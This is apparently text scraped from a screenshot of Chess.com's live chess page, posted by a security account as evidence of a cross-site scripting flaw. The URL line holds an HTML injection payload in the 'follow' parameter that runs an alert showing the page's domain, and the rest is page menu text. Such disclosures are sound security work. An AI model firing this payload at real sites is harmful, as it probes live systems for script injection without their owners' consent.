 Live Chess - Chess.com
https://www.chess.com/live#follow=<img src=x onerror=alert(document.domain)>
Chess.com
Home
Play
Learn
Connect
Watch
More
Opponent
10:00
chess.com
OK
Play
Tournaments
10 min
Play
1|0 Bullet Swiss
in 10 mins
0
3|0 Blitz Arena
in 5 mins
6
Play a Friend
vs Computer
Open Challenges
Custom Challenge
Ots安全